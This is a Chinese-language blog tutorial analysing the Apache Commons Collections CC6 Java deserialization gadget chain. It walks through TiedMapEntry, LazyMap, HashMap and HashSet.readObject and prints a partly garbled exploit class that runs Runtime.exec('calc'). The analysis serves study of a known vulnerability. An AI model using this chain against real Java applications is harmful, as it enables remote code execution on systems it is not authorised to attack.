本文最后更新于:2024年10月9日 晚上
CC6链:解决高版本Java8中CC1失效的问题
在Java 8u71以后,sun.reflect.annotation.AnnotationInvocationHandler#readObject的逻辑变化了。这里提供一个高版本的sun包源码下载地址 ,改变后发现原来的CC1就无法弹计算器了。
在项目源码中可以看到,仍然使用LazyMap作为入口,只不过上层调用变了
项目使用的类是org.apache.commons.collections.keyvalue.TiedMapEntry,在其getValue⽅法中调⽤了this.map.get,我们注意这里的map就需要是我们构造的LazyMap 。那么如何构造TiedMapEntry实例呢,可以看它的构造函数,直接将我们的LazyMap和随便一个key传入即可构造。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public Object getValue () {return map.get(key);public TiedMapEntry (Map map, Object key) {super ();this .map = map;this .key = key;
然后在多个函数中调用了getValue方法,但是ysoserial选择的是hashCode()方法,注释也说明了这个方法是MapEntry#hashCode接口的实现,用于返回value的hash值。
1 2 3 4 5 6 7 8 9 10 11 12 public int hashCode () {Object value = getValue();return (getKey() == null ? 0 : getKey().hashCode()) ^null ? 0 : value.hashCode());
然后使用了HashMap的hash方法去触发,可以发现是key.hashCode(),说明我们的payload应该作为key,我们目前构造了TiedMapEntry实例,那么我们下一步就是将其作为key去新构造一个hashMap实例。 然后put方法对hash进行了调用。
1 2 3 4 5 6 7 static final int hash (Object key) {int h;return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 );public V put (K key, V value) {return putVal(hash(key), key, value, false , true );
最后顶层是HashSet的readObject作为入口,反序列化漏洞大都存在于某个类的readObject中,分析到目前我有一个感受就是,更像是两边向中间衍生,然后刚好链接在一起就出现了漏洞。
1 2 3 4 5 6 for (int i=0 ; i<size; i++) {@SuppressWarnings("unchecked") E e = (E) s.readObject();
分析到这里可以写出Exp的内容了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public class CC6 {public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {new Transformer []{new ConstantTransformer (1 )};new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" ,new Class []{String.class, Class[].class},new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" ,new Class []{Object.class, Object[].class},new Object []{null , null }),new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }),new ConstantTransformer (1 )Transformer transformerChain = new ChainedTransformer (fakeFormer);Map lazyMap = LazyMap.decorate(new HashMap <>(),transformerChain);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"key" );Map tiedMap = new HashMap <>();"Exp" );HashSet hashSet = new HashSet (1 );"key" );Field f = ChainedTransformer.class.getDeclaredField("iTransformers" );true );ByteArrayOutputStream barr = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (barr);ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray()));
这其中有个非常关键的代码lazyMap.remove("key");, 为什么要移除,看到LazyMap.get()的代码:
存在一个是否含有键值的判断,而我们的key在构造TiedMapEntry的时候就被固定下来了,除非你用反射去修改,但是没有必要,直接在lazyMap中把key的键值对给去除就行 。
最后捋一捋,
LazyMap作为CC6的一个转折点,往下已经分析过多次。
往上走,使用LazyMap构造了一个TiedMapEntry实例,目的是为了使用LazyMap.get()
再用TiedMapEntry作为了一个新的HashMap的key值,目的是为了触发key.hashCode()
最后用HashSet包裹,目的是为了使用其readObject方法来触发map.put(),从而进入hash(key)->key.hashCode()
直接拉取代码测试

